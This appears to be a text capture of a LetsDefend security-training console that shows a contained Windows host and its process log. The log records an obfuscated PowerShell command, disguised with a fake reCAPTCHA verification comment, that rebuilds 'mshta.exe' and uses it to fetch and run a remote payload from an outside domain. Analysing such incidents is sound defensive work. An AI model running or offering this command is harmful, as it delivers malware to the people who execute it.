 Endpoint Information
Host Information
Action
Hostname: Dylan Domain: LetsDefend Containment: Host Contained
IP Address: 172.16.17.216 Bit Level: 64
OS: Windows 10 Primary User: Dylan
Client/Server: Client Last Login: Mar, 14, 2025, 12:05 PM
COMMAND LINE
"C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -w 1 powershel
l -Command ('ms]]]ht]]]a]]].]]]exe https://overcoatpassably.shop/Z8UZbPyVpGfd
RS/maloy.mp4' -replace ']') # ✅ ''I am not a robot - reCAPTCHA Verification ID: 3
824''
Processes 87 Netw Resul
EVENT TIME COMM
Mar 13 2025 23:26:19 "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -w 1 powershell -Command ('ms]]]ht]]]a]]].]]]ex...
Mar 13 2025 23:26:31 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Command "mshta.exe https://overcoatpassably.sh...
Mar 13 2025 23:26:32 "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -w 1 powershell -Command ('ms]]]ht]]]a]]].]]]ex...
< 1 >